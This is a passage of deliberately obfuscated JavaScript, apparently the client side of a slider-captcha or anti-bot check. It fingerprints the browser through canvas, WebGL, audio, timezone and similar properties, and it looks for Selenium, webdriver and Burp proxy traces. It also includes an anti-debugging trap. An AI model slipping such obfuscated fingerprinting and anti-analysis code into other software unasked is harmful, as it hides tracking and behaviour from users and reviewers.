this['objHasAttr'](document,[]['concat']([_0x56a4f7[_0x5cfd45(0x79,-0x150,0x8,-0x41)],_0x5cfd45(0x4c,0x10a,0x11,0x1a1),_0x56a4f7['ibUuz'],_0x5cfd45(0x41,-0x11b,-0x223,-0x8f),_0x5cfd45(0xd6,-0xb6,0x132,-0x1d1)+'et','contentTyp'+'e',_0x56a4f7[_0x5cfd45(0xd9,-0xe,-0x11e,0x1e7)],'head','images','links',_0x56a4f7['VuUEt'],'scripts','styleSheet'+'s','scrollingE'+_0x5cfd45(-0x4a0,-0x270,-0x55,-0x1c2)],[_0x5cfd45(-0x350,-0x261,-0x424,-0xc2)+'ById','getElement'+'sByClassNa'+'me',_0x56a4f7[_0x5cfd45(-0x2a2,-0x20e,-0x32b,-0x275)],'getElement'+'sByName',_0x56a4f7[_0x5cfd45(-0xb8,0x71,0xc9,-0x9d)],'querySelec'+'torAll',_0x5cfd45(-0x34d,-0x207,-0x25a,-0x58)+'ent',_0x56a4f7['IhHow'],'appendChil'+'d','insertBefo'+'re',_0x5cfd45(0x193,0x8f,0x74,-0x1a6)+'d','replaceChi'+'ld',_0x5cfd45(-0x3c8,-0x207,-0x308,-0x36b)+'entNS','importNode','open','close','write',_0x5cfd45(-0x1d6,0x13,0x54,-0x77)]));}},{'key':'checkScree'+'nAttr','value':function(){function _0x5f275e(_0x3765f5,_0x2091fc,_0x3b4f9c,_0x2f2b21){return _0x1810bc(_0x3765f5- -0x32b,_0x2091fc-0xfa,_0x3b4f9c-0xf9,_0x2091fc);}return this['objHasAttr'](screen,['width','height',_0x56a4f7[_0x5f275e(0x6a,-0x182,0x2,-0x70)],_0x5f275e(0x119,0x29,-0xfb,0x2e1)+'t','colorDepth']);}},{'key':_0x1ff50f['yjLRb'],'value':function(){if(window['Array']&&window['Array'][_0x2d4f37(0x177,-0x18,-0x32,0x47)])return this['objHasAttr'](Array['prototype'],['push','pop','unshift',_0x56a4f7['IVjhf'],'indexOf','lastIndexO'+'f',_0x2d4f37(-0xf1,0xa9,-0x162,0xee),_0x56a4f7['wcrJe'],'includes',_0x2d4f37(0x20,0x249,0xdf,0xa0),'map',_0x56a4f7[_0x2d4f37(-0x1a8,-0x1b7,-0xed,-0x372)],_0x56a4f7['FYNVk'],_0x2d4f37(-0x1d9,-0x3b9,0x56,-0x1c2)+'t','reverse',_0x56a4f7[_0x2d4f37(0x86,0x5c,0x24f,-0x1)],'copyWithin','fill',_0x56a4f7['XCajO'],_0x56a4f7['vmfYr'],'join','toString',_0x2d4f37(-0x24,-0xc9,-0x203,0x14f)+'ring']);function _0x2d4f37(_0x5a76b5,_0x46b69c,_0x174f7b,_0x2f39b4){return _0x1810bc(_0x5a76b5- -0x3d0,_0x46b69c-0x12,_0x174f7b-0x9a,_0x174f7b);}return this[_0x2d4f37(0x9,0x1f5,0xbf,-0x1e7)][_0x2d4f37(0x8a,0x2a1,-0x25,0xb8)]('env:\x20[obje'+'ct\x20Window]'+':\x20no\x20Array'),!(-0x1cc6+0x2*0x9d0+-0x21*-0x47);}},{'key':_0x1810bc(0x4c3,0x50b,0x5a2,0x686)+'gFunction','value':function(){function _0x37c0af(_0x493af9,_0x519d62,_0x1fc5ef,_0x42c3a){return _0x1810bc(_0x493af9- -0x17d,_0x519d62-0x1ca,_0x1fc5ef-0xc7,_0x42c3a);}if(window['String']&&window[_0x37c0af(0x13b,0x350,0x366,0x2e8)]['prototype'])return this['objHasAttr'](String['prototype'],[_0x37c0af(0x1eb,0x3de,0x379,0x3d4),'charCodeAt',_0x56a4f7['NkfLg'],'concat','slice','substring','substr','replace','split',_0x56a4f7['ENXlo'],_0x37c0af(0x2d5,0x285,0x149,0x195)+'e',_0x56a4f7[_0x37c0af(0x3df,0x5a3,0x279,0x48d)],'indexOf',_0x37c0af(0x10e,0x20,0x1dc,0x11)+'f','startsWith','endsWith',_0x56a4f7['ohvdK'],_0x56a4f7['vrvKj'],_0x56a4f7['OrWRX'],_0x37c0af(0x438,0x490,0x666,0x3e2)+'are',_0x37c0af(0x35d,0x2b9,0x517,0x202)+'werCase','toLocaleUp'+'perCase','normalize']);return this[_0x37c0af(0x25c,0x2d,0x2ae,0x491)]['push']('env:\x20[obje'+_0x37c0af(0x397,0x25e,0x3b4,0x429)+':\x20no\x20Strin'+'g'),!(-0x22b3+0xc76+0x163e);}},{'key':'checkAttrA'+_0x1810bc(0x453,0x5e6,0x61b,0x302),'value':function(){var _0x54b38f=this[_0x1d711d(-0xb1,-0x28f,-0xb1,-0x17a)+'wAttr'](),_0x53c21d=this['checkDocum'+'entAttr'](),_0x24de1f=this['checkScree'+_0x1d711d(-0x22d,-0x1a8,-0x130,0xa0)](),_0x886185=this[_0x1d711d(-0x3a1,-0x24,-0x1d0,-0x162)+'Function'](),_0x10cfa8=this['checkStrin'+'gFunction']();function _0x1d711d(_0x29cca8,_0x102530,_0x24cbb1,_0x136c4d){return _0x1810bc(_0x24cbb1- -0x393,_0x102530-0x183,_0x24cbb1-0x2b,_0x102530);}return _0x54b38f&&_0x53c21d&&_0x24de1f&&_0x886185&&_0x10cfa8;}},{'key':'isCanvasSu'+_0x1810bc(0x398,0x1ac,0x355,0x3cd),'value':function(){function _0x5d94e8(_0x4ff85f,_0x33a3cb,_0x504bcb,_0x351511){return _0x1810bc(_0x351511- -0x22f,_0x33a3cb-0x191,_0x504bcb-0x17f,_0x33a3cb);}var _0x2ee60e=document['createElem'+'ent']('canvas'),_0x3d7e4f=!(!_0x2ee60e['getContext']||!_0x2ee60e['getContext']('2d'));return _0x3d7e4f||this[_0x5d94e8(0x342,0x369,0x2e6,0x1aa)]['push'](_0x278d87[_0x5d94e8(0x340,0x25b,0x94,0x11e)]),_0x3d7e4f;}},{'key':_0x1810bc(0x2d2,0x1eb,0x258,0x4a5)+_0x1810bc(0x443,0x5a1,0x43d,0x35e),'value':function(){function _0x38001c(_0xdcf433,_0x528892,_0x20174a,_0x4be00f){return _0x1810bc(_0xdcf433- -0x1ea,_0x528892-0x67,_0x20174a-0x2a,_0x4be00f);}if('QggVv'==='QggVv'){if(_0x500be6())return!(0xfee+-0x21f1*0x1+0x35*0x57);var _0x33d83a=document[_0x38001c(0xa4,0x236,-0xb5,-0xac)+'ent'](_0x278d87[_0x38001c(0x350,0x451,0x14f,0x30d)]),_0x1a68b7=!(!window['WebGLRende'+'ringContex'+'t']||!_0x33d83a[_0x38001c(0x40c,0x29b,0x262,0x2ee)](_0x278d87['istnv'])&&!_0x33d83a['getContext']('experiment'+'al-webgl'));return _0x1a68b7||this['errorList']['push'](_0x278d87['vEKUL']),_0x1a68b7;}else _0x50ee90(_0x2335b1,_0x2e7c1d,_0x34538b[_0x94b120]);}},{'key':_0x1810bc(0x55b,0x424,0x3e0,0x55d)+'t','value':function(){function _0x5990a5(_0x5c8f6f,_0x2cecf7,_0x36bf7a,_0x260acc){return _0x1810bc(_0x36bf7a- -0x1cc,_0x2cecf7-0x1d0,_0x36bf7a-0x10c,_0x2cecf7);}var _0x4b8743=!!(navigator[_0x5990a5(-0x7,0x7c,0x3f,-0xb4)]||navigator[_0x5990a5(0x44a,0x21e,0x2fb,0x1ac)]||window['opera']);return _0x4b8743||this[_0x5990a5(0x370,0x39a,0x20d,0x38f)]['push'](_0x278d87['EbWGy']),_0x4b8743;}},{'key':'isLanguage','value':function(){function _0x2bc55a(_0x478d9b,_0x5a2a95,_0x59692d,_0x4c6b05){return _0x1810bc(_0x5a2a95-0x15f,_0x5a2a95-0x4b,_0x59692d-0x1b3,_0x478d9b);}return navigator['language']||this[_0x2bc55a(0x531,0x538,0x5df,0x364)]['push']('[language]'+':\x20not\x20supp'+'orted'),!!navigator['language'];}},{'key':_0x1ff50f[_0x1810bc(0x557,0x5cf,0x6dd,0x3bb)],'value':function(){function _0x360fbf(_0x5be886,_0x4088f8,_0x1818f2,_0x328b){return _0x1810bc(_0x1818f2- -0x34,_0x4088f8-0x50,_0x1818f2-0x62,_0x328b);}return!!_0x500be6()||(navigator['hardwareCo'+'ncurrency']||this[_0x360fbf(0x5b5,0x38a,0x3a5,0x260)]['push']('[HardwareC'+'oncurrency'+']:\x20not\x20sup'+'ported'),!!navigator['hardwareCo'+'ncurrency']);}},{'key':_0x1810bc(0x4db,0x6e2,0x5d6,0x5fa)+_0x1810bc(0x462,0x37d,0x4ca,0x541),'value':function(){var _0x141d6d=new Date()['getTimezon'+'eOffset']();function _0x756894(_0x5644b3,_0x2e6ba1,_0x9a05a3,_0x4d5580){return _0x1810bc(_0x5644b3- -0x30c,_0x2e6ba1-0xa1,_0x9a05a3-0xb4,_0x4d5580);}return _0x141d6d||this[_0x756894(0xcd,-0xf6,0x233,-0x5b)][_0x756894(0x14e,0x21f,0x39,0x16e)](_0x56a4f7[_0x756894(0x1ec,0x400,0x384,0x38a)]),!!_0x141d6d;}},{'key':_0x1ff50f['cvrnI'],'value':function(){function _0x496ca8(_0x347ce4,_0xdc9bed,_0x1a9254,_0x3af5e5){return _0x1810bc(_0x347ce4- -0x46c,_0xdc9bed-0x95,_0x1a9254-0xc5,_0xdc9bed);}return window['sessionSto'+'rage']||this['errorList']['push'](_0x278d87['Gagsf']),!!window[_0x496ca8(-0x9e,-0x170,-0x1ad,-0x236)+'rage'];}},{'key':'isLocalSto'+'rage','value':function(){function _0x5ecbf1(_0x19e5d1,_0x1397bb,_0x29ad54,_0x160418){return _0x1810bc(_0x160418- -0xc7,_0x1397bb-0x4b,_0x29ad54-0x18c,_0x19e5d1);}return window[_0x5ecbf1(0x30c,0x448,0x3bb,0x498)+'ge']||this[_0x5ecbf1(0x145,0x1da,0x29d,0x312)]['push']('[LocalStor'+_0x5ecbf1(0x3b4,0x5d0,0x660,0x486)+_0x5ecbf1(0x3cc,0x12b,0xed,0x2f4)),!!window['localStora'+'ge'];}},{'key':'isPlatform','value':function(){function _0x24015d(_0xb799ed,_0x437fe7,_0x45e21a,_0x4ac33b){return _0x1810bc(_0x45e21a- -0x4a3,_0x437fe7-0xa9,_0x45e21a-0x25,_0xb799ed);}return navigator[_0x24015d(-0x32d,-0x21e,-0x2e8,-0x27d)]||this['errorList'][_0x24015d(0x198,0x1e4,-0x49,-0x123)]('[Platform]'+':\x20not\x20supp'+'orted'),!!navigator[_0x24015d(-0x425,-0x4eb,-0x2e8,-0x2b2)];}},{'key':_0x1ff50f['YDcCN'],'value':function(){if(_0x56a4f7['Btote'](_0x500be6))return!(-0xc26+-0x1*0x1135+0x5df*0x5);var _0x5e37ea=new(window['AudioConte'+'xt']||window['webkitAudi'+'oContext'])();return _0x5e37ea||this['errorList']['push']('[Audio]:\x20n'+'ot\x20support'+'ed'),!!_0x5e37ea;}},{'key':'checkBrows'+'erSupport','value':function(){var _0x269165=this[_0xf419e3(0x1e1,-0x2a,0x57,0x19)+_0xf419e3(-0x261,-0x117,-0xd3,-0xa)](),_0x2965b5=this[_0xf419e3(-0xe0,-0x327,-0x199,-0x294)+'ported'](),_0x17b223=this['isUserAgen'+'t'](),_0x506b24=this['isLanguage'](),_0x24113b=this['isHardware'+_0xf419e3(0x1a6,-0x1de,-0x42,-0x22a)+'y'](),_0x13023a=this['isTimezone'+'Offset'](),_0x48c187=this['isSessionS'+_0xf419e3(-0x3bb,0x41,-0x1ec,-0x1e1)](),_0x215a56=this['isLocalSto'+_0xf419e3(-0x92,0xb7,0x51,0x1fc)](),_0x40913f=this['isPlatform'](),_0x288c05=this['isAudio']();function _0xf419e3(_0x3cb1c1,_0x5d30a0,_0xf147bc,_0x5d9ec6){return _0x1810bc(_0xf147bc- -0x46b,_0x5d30a0-0x181,_0xf147bc-0x1b3,_0x5d30a0);}return _0x56a4f7['YGeDd'](_0x269165,_0x2965b5)&&_0x17b223&&_0x506b24&&_0x24113b&&_0x13023a&&_0x48c187&&_0x215a56&&_0x40913f&&_0x288c05;}},{'key':'isBurpAsyn'+'c','value':function(){var _0x10e65a={'GbRCa':function(_0x3c218e,_0x1c13e4){return _0x3c218e(_0x1c13e4);}};function _0x3bf430(_0x3c03e1,_0x5109af,_0x18e2d0,_0x2b1904){return _0x1810bc(_0x18e2d0- -0x12c,_0x5109af-0x137,_0x18e2d0-0x1,_0x3c03e1);}if(_0x3bf430(0x377,0x20e,0x342,0x372)!==_0x3bf430(0x3db,0x40b,0x342,0x20b))this['initDOM'](),this['initImg'](),this['draw'](),this['bindEvents']();else{var _0x4fd01a=this;return new Promise(function(_0x2c9eaf){var _0x41bf4e=new Image(),_0x493e20=!(0x1cf*0x12+0x1*0x20d1+-0x415e);function _0x54450f(_0x1c4def,_0x56b485,_0x1cb2e5,_0x17840b){return _0x3bf430(_0x1c4def,_0x56b485-0x5e,_0x1cb2e5- -0x21b,_0x17840b-0x1b0);}_0x41bf4e[_0x54450f(0x15b,0xd6,0xc9,-0xfc)]=function(){_0x493e20=!(0x1c0f*-0x1+-0x756+0x215*0x11);},_0x41bf4e[_0x54450f(0x10d,0x28c,0x183,0x171)]=function(){_0x493e20=!(-0x2433+-0x2229+0x465d);},_0x41bf4e['src']=_0x54450f(0x11d,0xd0,-0xf4,0x10c)+'p/favicon.'+'ico',setTimeout(function(){function _0xc74590(_0x407813,_0x52dfd7,_0x5da543,_0x18e7b6){return _0x54450f(_0x5da543,_0x52dfd7-0x182,_0x52dfd7-0x186,_0x18e7b6-0x1a7);}_0x493e20&&_0x4fd01a['errorList'][_0xc74590(0x44a,0x299,0x4ad,0x290)]('[Burp]:\x20tr'+'ue'),_0x10e65a[_0xc74590(0x482,0x3bb,0x508,0x55a)](_0x2c9eaf,_0x493e20);},-0xe41+0x39*0x13+0x6f7*0x2);});}}},{'key':'isNormalEn'+'v','value':(_0x4b81be=_0x1ff50f['Cegrq'](_0x3fb46a,_0x3be207()['mark'](function _0x428d14(){var _0xe2514d={};function _0x41b258(_0x24b685,_0xb0085e,_0x25f837,_0x11f1b5){return _0x1810bc(_0x11f1b5-0x99,_0xb0085e-0x1e1,_0x25f837-0x87,_0x24b685);}_0xe2514d['hVsiO']='return',_0xe2514d['BzwGC']=function(_0x33ed6e,_0x5ddcd2){return _0x33ed6e&&_0x5ddcd2;};var _0x5b3ba9=_0xe2514d,_0x313df8,_0x46c269,_0x202f4d;return _0x3be207()[_0x41b258(0x7c7,0x67c,0x587,0x5ea)](function(_0x2b44fc){function _0x5fa2af(_0x132537,_0x2b3749,_0xb831be,_0x427d57){return _0x41b258(_0x2b3749,_0x2b3749-0xc,_0xb831be-0x1f4,_0x427d57- -0x4c1);}for(;;)switch(_0x2b44fc['prev']=_0x2b44fc['next']){case 0x26e1+-0x2f*-0x2e+0x2f53*-0x1:if(_0x313df8=!(0x8*-0x2c9+0x12*-0x1f9+0x39cb),!xyjgnaksfLocal[_0x5fa2af(-0xd0,-0x18a,-0x167,0x22)+_0x5fa2af(0x97,0x12b,-0x2aa,-0xeb)]){_0x2b44fc['next']=-0x1f38+0x1656*0x1+0x8e4*0x1;break;}return _0x2b44fc['next']=-0x27a+-0x16d8+0x1953*0x1,this[_0x5fa2af(-0x2a4,-0x290,-0x175,-0x215)+'c']();case-0x2ce*0x6+0x10dd+-0x8:_0x313df8=_0x2b44fc[_0x5fa2af(0x269,0xc0,-0x67,0x113)];case 0x680+0x1*0x428+-0xaa6:return _0x46c269=this[_0x5fa2af(0x75,0x8e,-0x85,-0x53)+'ndFn'](),_0x202f4d=this[_0x5fa2af(-0x2aa,0x55,-0x157,-0xf2)+'erSupport'](),_0x2b44fc[_0x5fa2af(0xd8,0x30,-0x222,-0xa1)](_0x5b3ba9['hVsiO'],_0x5b3ba9['BzwGC'](!_0x313df8,_0x46c269)&&_0x202f4d);case 0x83c+0xece+-0x1707:case'end':return _0x2b44fc['stop']();}},_0x428d14,this);})),function(){function _0x13ce89(_0x46d80f,_0x2d23ac,_0x53994e,_0x55bb86){return _0x1810bc(_0x2d23ac- -0x176,_0x2d23ac-0x18e,_0x53994e-0x111,_0x46d80f);}return _0x4b81be[_0x13ce89(-0x85,0x71,0x22d,0x92)](this,arguments);})},{'key':_0x1810bc(0x23a,0x24,0x29f,0x3ec)+'ol','value':function(){function _0x1bda7f(_0x21f65c,_0x1132db,_0x1591e6,_0x183f2f){return _0x1810bc(_0x183f2f-0x171,_0x1132db-0x65,_0x1591e6-0x12a,_0x21f65c);}for(var _0x188fbb=this['objHasAttr'](window,[_0x1bda7f(0x467,0x7f3,0x78f,0x61d)+'IDE_Record'+'er','_selenium',_0x1bda7f(0x688,0x714,0x348,0x4e8)+'um'],!(-0x20a5+0x21ff+-0x15a)),_0x513145=this[_0x1bda7f(0x598,0x4a5,0x6e1,0x658)](document,[_0x278d87['Vqxhp'],'__webdrive'+'r_evaluate',_0x278d87[_0x1bda7f(0x523,0x795,0x882,0x68f)],'__fxdriver'+'_evaluate',_0x278d87['ifhfp'],_0x278d87['tBhKK'],_0x278d87[_0x1bda7f(0x5aa,0x6d7,0x677,0x58f)],'__fxdriver'+'_unwrapped',_0x1bda7f(0x60d,0x370,0x383,0x4b1)+'r_script_f'+'unc',_0x1bda7f(0x3c3,0x54a,0x52d,0x4b1)+'r_script_f'+'n'],!(0x6*0x12f+0x1049+-0x1*0x1763)),_0x2cebff=['selenium','webdriver','driver'],_0x2b9353=!(0x4f*0x7+-0x91*0x29+0x1511),_0x1a1911=-0x1588+-0xb*-0xfb+0x1*0xabf;_0x1a1911<_0x2cebff['length'];_0x1a1911++){var _0x3ed854=_0x2cebff[_0x1a1911];document['documentEl'+_0x1bda7f(0x57d,0x68f,0x5dc,0x516)][_0x1bda7f(0x4f5,0x5a2,0x789,0x656)+'te'](_0x3ed854)&&(_0x2b9353=!(-0xc0c+-0x1acf+0x7*0x58d),this['errorList']['push'](_0x1bda7f(0x431,0x494,0x241,0x3ec)+_0x3ed854+']:\x20true'));}var _0x197892=navigator[_0x1bda7f(0x375,0x527,0x44c,0x49c)+'rmation']&&navigator['clientInfo'+'rmation'][_0x1bda7f(0x867,0x941,0x95d,0x747)]||navigator&&hasOwnProperty['call'](navigator,_0x1bda7f(0x799,0x7f7,0x55e,0x747))||navigator['webdriver'];return _0x197892&&this[_0x1bda7f(0x39a,0x6ff,0x60c,0x54a)]['push']('[navigator'+_0x1bda7f(0x401,0x19f,0x22a,0x37d)+'driver]:\x20t'+_0x1bda7f(0x562,0x4b7,0x69e,0x56c)),_0x278d87['ptHiy'](_0x188fbb,_0x513145)||_0x2b9353||_0x197892;}},{'key':_0x1ff50f['SinDF'],'value':(_0x507569=_0x1ff50f[_0x1810bc(0x59d,0x69d,0x648,0x612)](_0x3fb46a,_0x3be207()['mark'](function _0x11b4d0(){function _0x1dd017(_0x9878ac,_0x5bf3ba,_0x4cc1ac,_0x4ed280){return _0x1810bc(_0x4ed280- -0x2fc,_0x5bf3ba-0x192,_0x4cc1ac-0x16,_0x4cc1ac);}var _0x40f030,_0x2f00c2,_0x42c6e3;return _0x3be207()[_0x1dd017(0x296,0x3c3,0x2aa,0x255)](function(_0x452328){function _0x5d9b8e(_0x1bae8e,_0xaf62e8,_0xc7b249,_0x358c05){return _0x1dd017(_0x1bae8e-0xf0,_0xaf62e8-0x18d,_0x358c05,_0x1bae8e-0x554);}for(;;)switch(_0x452328['prev']=_0x452328[_0x5d9b8e(0x75c,0x699,0x973,0x636)]){case-0x1b1c+-0x622+0x213e:return this[_0x5d9b8e(0x631,0x534,0x594,0x51e)]=[],_0x452328[_0x5d9b8e(0x83a,0x93e,0x978,0x91d)]=0x7*0x8e+-0x18e1+0x1500,this[_0x5d9b8e(0x848,0x7fa,0x6ac,0x975)](),this['initSlider'](),_0x452328[_0x5d9b8e(0x75c,0x822,0x5b6,0x61a)]=0x487+-0x1601*-0x1+0xa*-0x2a7,this[_0x5d9b8e(0x7e3,0x8e6,0x972,0x62e)+'v']();case-0x25e0+-0x2191*-0x1+0x5*0xdd:_0x40f030=_0x452328['sent'],_0x2f00c2=this[_0x5d9b8e(0x492,0x59b,0x4f2,0x3b4)+'ol'](),_0x40f030&&!_0x2f00c2?this['allCheckRi'+'ght']():(this['errorList'][_0x5d9b8e(0x6b2,0x7fb,0x4c3,0x602)]('**isNormal'+_0x5d9b8e(0x61a,0x72b,0x5a3,0x5f1)+_0x40f030),this['errorList']['push'](_0x278d87[_0x5d9b8e(0x6ac,0x605,0x8bc,0x683)]+_0x2f00c2),_0x40f030?(this['verifyFail'+'AgainEnv'](),_0x278d87['XEguV'](_0x419421,this[_0x5d9b8e(0x631,0x487,0x674,0x7b4)])):(this['verifyEny'](),_0x419421(this['errorList'],!(0x455*0x8+0x1d6f+0x155d*-0x3)))),_0x452328['next']=-0x15*-0x17f+0x168d*-0x1+-0x1*0x8da;break;case-0x11ab*-0x1+-0xa19*-0x1+-0x5*0x58d:_0x452328['prev']=0x27*0x71+-0x728+-0xa0c,_0x42c6e3=_0x452328[_0x278d87['tiaYY']](0x4d*-0x4c+0x2*0x40+-0x1*-0x165d),this['errorList'][_0x5d9b8e(0x6b2,0x878,0x8c1,0x797)]('**Check\x20En'+'v\x20Error**:'+'\x20'+_0x42c6e3),_0x419421(this['errorList'],!(-0x1*-0xf59+0x3*-0x679+0x1*0x412));case-0x1c18+-0x1e34+0x3a50:case _0x5d9b8e(0x4ac,0x28a,0x43f,0x35d):return _0x452328[_0x5d9b8e(0x5b9,0x49c,0x50a,0x70d)]();}},_0x11b4d0,this,[[0x177c+0xb5f*-0x1+-0xc1c,-0x137+0x65+0xd5]]);})),function(){return _0x507569['apply'](this,arguments);})}]);var _0x507569,_0x4b81be;}}());function _0x1a212d(){var _0x4a7457={};_0x4a7457['rkJFf']=function(_0xc3dd02,_0xd98062){return _0xc3dd02+_0xd98062;};function _0x229d6f(_0x6d3c97,_0x3b62db,_0x33d338,_0x32dc4c){return _0x19a28a(_0x6d3c97- -0x541,_0x3b62db-0x17b,_0x3b62db,_0x32dc4c-0x1d4);}var _0x2d5009=_0x4a7457,_0x536913=function(){function _0xff2e4c(_0x524064,_0x2245d8,_0x3c1626,_0x492cb5){return a0_0x1485(_0x492cb5-0x284,_0x524064);}var _0x158334=Math['random']()['toString'](-0x11*0x16d+0x39d+0x2*0xa62)['substr'](0x1cf3+-0x5*0x376+-0xba3);return new Function(_0x2d5009[_0xff2e4c(0x2c3,0x456,0x2b1,0x46c)](_0xff2e4c(0x6f4,0x58d,0x6ba,0x559)+_0xff2e4c(0x725,0x81e,0x551,0x63a),_0x158334));},_0x2602c=function(){function _0x4e6d13(_0x4bd824,_0x3b7089,_0x3327e6,_0x338220){return a0_0x1485(_0x338220- -0x332,_0x3b7089);}try{_0x536913()();var _0x1fd75b=Date[_0x4e6d13(-0x16a,-0xb9,0x37,-0x1ee)]();_0x536913()(),Date[_0x4e6d13(-0x224,-0x183,-0x53,-0x1ee)]()-_0x1fd75b<-0x5*-0x1b1+0x1a*0x179+0x175d*-0x2&&setInterval(_0x536913(),-0x16ab+-0x1be1+-0x10ea*-0x3);}catch(_0x10c68d){}setTimeout(_0x2602c,0x2669+-0x8*-0x53+-0x289d);};_0x1ff50f[_0x229d6f(0x276,0xf7,0x262,0xc8)](_0x2602c),_0x1ff50f[_0x229d6f(-0xaa,-0x94,-0xda,0xba)](setInterval,function(){function _0x3d9d54(_0x43340e,_0x42b6a8,_0x325029,_0x5dad74){return _0x229d6f(_0x5dad74-0x22e,_0x43340e,_0x325029-0x1a8,_0x5dad74-0x2b);}new Function(_0x3d9d54(0x15c,0x2a2,0x14d,0x2d1)+'/\x20async:'+Math[_0x3d9d54(0x1a9,0x94,0x1d1,0xe8)]())();},-0x1c62+-0x564+0x228e);}function _0x270d57(_0x3cf679,_0x82f6b4){function _0x25f47e(_0x100eab,_0x5d227d,_0x249474,_0x5c95a9){return _0x19a28a(_0x249474-0xf,_0x5d227d-0xaa,_0x5c95a9,_0x5c95a9-0x8);}var _0x1df500=Object['keys'](_0x3cf679);if(Object[_0x25f47e(0x4ce,0x54d,0x589,0x562)+'ertySymbol'+'s']){var _0x571a91=Object['getOwnProp'+'ertySymbol'+'s'](_0x3cf679);_0x82f6b4&&(_0x571a91=_0x571a91[_0x25f47e(0x8a5,0x756,0x81c,0x639)](function(_0xcab609){function _0x464742(_0x28a8aa,_0xb8d368,_0x4c5f7e,_0x27de71){return _0x25f47e(_0x28a8aa-0xf3,_0xb8d368-0x170,_0x4c5f7e- -0xb,_0xb8d368);}return Object[_0x464742(0x5d8,0x6fa,0x57e,0x483)+'ertyDescri'+_0x464742(0x7f3,0x46a,0x60c,0x59f)](_0x3cf679,_0xcab609)['enumerable'];})),_0x1df500['push'][_0x25f47e(0x3b9,0x301,0x3fd,0x2ca)](_0x1df500,_0x571a91);}return _0x1df500;}function _0x139977(_0x4b4d0a){for(var _0x18032f=-0x47*0x5b+0x2a4*0x5+0xc0a;_0x18032f<arguments['length'];_0x18032f++){var _0x2ef8cf=null!=arguments[_0x18032f]?arguments[_0x18032f]:{};_0x18032f%(0x1*0x1ec5+-0x1*-0x1a7b+0x11*-0x35e)?_0x270d57(Object(_0x2ef8cf),!(0x1893+-0x67*0x13+-0x1*0x10ee))[_0x3a73a6(0xbc,-0x22,-0x9f,-0x21c)](function(_0x52b5a0){_0x16de56(_0x4b4d0a,_0x52b5a0,_0x2ef8cf[_0x52b5a0]);}):Object[_0x3a73a6(0x146,-0x9f,0x150,0x20)+'ertyDescri'+'ptors']?Object['defineProp'+'erties'](_0x4b4d0a,Object[_0x3a73a6(-0x120,-0x9f,-0x145,0xf9)+'ertyDescri'+'ptors'](_0x2ef8cf)):_0x56a4f7[_0x3a73a6(-0x1b4,-0x168,-0x2de,-0x132)](_0x270d57,_0x56a4f7['nigkB'](Object,_0x2ef8cf))['forEach'](function(_0x2f12bf){function _0x2d4bb9(_0x2db714,_0x5db9cb,_0x1d3b55,_0x5ac320){return _0x3a73a6(_0x1d3b55,_0x5ac320- -0xd9,_0x1d3b55-0xab,_0x5ac320-0x109);}Object['defineProp'+'erty'](_0x4b4d0a,_0x2f12bf,Object['getOwnProp'+_0x2d4bb9(-0x31d,-0x2f2,-0x29b,-0x10b)+_0x2d4bb9(0xc0,-0x162,0x14e,-0xea)](_0x2ef8cf,_0x2f12bf));});}function _0x3a73a6(_0x1d670a,_0x503423,_0xf0d0d0,_0x40d16f){return _0x19a28a(_0x503423- -0x619,_0x503423-0x156,_0x1d670a,_0x40d16f-0xaa);}return _0x4b4d0a;}var _0x51693e=(function(){function _0x3ff2bf(_0x158f7a,_0x358b4b,_0x3819f8,_0x2a9d66){return _0x19a28a(_0x358b4b- -0xc6,_0x358b4b-0x19d,_0x158f7a,_0x2a9d66-0x106);}var _0x2c0f6f={'Uzrav':_0x1ff50f['HIcKt'],'jUGrg':function(_0x2c3e8e,_0x11a70d,_0x49b0ff,_0x57dc0a){return _0x2c3e8e(_0x11a70d,_0x49b0ff,_0x57dc0a);},'AJckc':_0x1ff50f['hyuNc'],'VAFWX':_0x3ff2bf(0x24d,0x3fc,0x495,0x282)+'e','MBFNs':_0x3ff2bf(0x2ff,0x534,0x554,0x66d)+'ement','rMIfD':'images','oniJt':'links','dcvyK':'styleSheet'+'s','Msumx':'scrollingE'+'lement','MisXE':_0x3ff2bf(0x191,0x375,0x475,0x453)+'sByTagName','TAzvT':_0x3ff2bf(0x572,0x3cf,0x1b7,0x2c7)+'entNS','udjFb':_0x1ff50f['zuMKM'],'BkLry':_0x3ff2bf(0x575,0x5c4,0x527,0x61b)},_0x587ac8=_0x3fb46a(_0x1ff50f['gCbVL'](_0x3be207)['mark'](function _0x46b54f(_0x619bdc){var _0x4aa329={'KQwQc':'applicatio'+'n/json','IaANr':_0x2c0f6f[_0x3294dc(-0x78,0x45,-0x32,-0x18e)],'rrAzx':function(_0x549bd8,_0x51ff89){return _0x549bd8(_0x51ff89);},'tpmRI':function(_0x33e4e3,_0x502a8d,_0x30b9f7,_0x36d783){return _0x2c0f6f['jUGrg'](_0x33e4e3,_0x502a8d,_0x30b9f7,_0x36d783);},'wNxya':function(_0x375889,_0x81d82f){return _0x375889+_0x81d82f;}},_0x218458,_0x49db8c,_0x156233,_0x4caaea,_0xeaffe7,_0x2ca8f0;function _0x3294dc(_0x374068,_0x4393a3,_0x465851,_0x1b9cbd){return _0x3ff2bf(_0x465851,_0x1b9cbd- -0x501,_0x465851-0x20,_0x1b9cbd-0x1ad);}return _0x3be207()[_0x3294dc(0x24f,-0xc,0x3b8,0x191)](function(_0xf7b65a){function _0x10aab0(_0x39ace8,_0x5aaee5,_0x3565ac,_0x4fa7f7){return _0x3294dc(_0x39ace8-0xca,_0x5aaee5-0x176,_0x4fa7f7,_0x5aaee5- -0x111);}for(;;)switch(_0xf7b65a['prev']=_0xf7b65a['next']){case 0x1*-0x7c4+0x57c+0x248:if(_0x218458=_0x619bdc[_0x10aab0(-0x81,-0x22a,-0x3bf,-0x3e7)]['get']('content-ty'+'pe'),_0x49db8c='',!_0x218458){_0xf7b65a['next']=-0x1ba2+-0x2401*-0x1+-0x856;break;}if(!_0x218458['includes'](_0x4aa329['KQwQc'])){_0xf7b65a[_0x10aab0(0xf2,0x33,-0x91,-0x14b)]=-0xd5c+0x1381+-0x1c*0x38;break;}return _0xf7b65a['prev']=-0x861+0x65*-0x1a+0x4*0x4a9,_0xf7b65a[_0x10aab0(0x109,0x33,0x1d4,0x1d1)]=0x1219*0x1+0x2f5*0x5+-0x10*0x20e,_0x619bdc[_0x10aab0(0x355,0x13b,0x18a,-0x21)]()['json']();case-0x1e7*-0x13+-0xd70+-0x16b3:return _0x49db8c=_0xf7b65a['sent'],_0xf7b65a[_0x10aab0(0x78,-0x14a,0xef,-0x189)](_0x10aab0(-0x256,-0x187,-0x4c,-0x2c),_0x619bdc);case-0xbc+0x3b*0x95+-0x56*0x64:return 